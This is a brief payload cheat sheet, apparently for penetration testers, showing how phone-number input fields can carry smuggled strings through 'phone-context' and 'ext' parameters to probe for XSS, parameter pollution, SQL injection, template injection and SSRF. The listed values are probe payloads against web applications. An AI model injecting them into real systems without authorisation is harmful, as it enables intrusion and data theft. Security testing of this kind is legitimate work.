 Phone Number payloads
This input field is where attacker has given an option to
submit only numbers as an input field to the servers.
attacker can manipulate this input field in several ways
such as,
Help
To find XSS:
+9739343777;phone-context=<script>alert(1)</script>
To find Parameter Pollution:
1.+91 97xxxx7x7;phone-context=&phone-
context=+9739343777
2.+91 97xxxx7x7;ext=1;ext=2
To find Sql Injection:
+91 97xxxx7x7;phone-context=’ OR 1=1; —
To find Template Injection:
+91 97xxxx7x7;phone-context={{4*4}}{{5+5}}
To find SSRF:
+91 97xxxx7x7;phone-context=burpcollaborator.net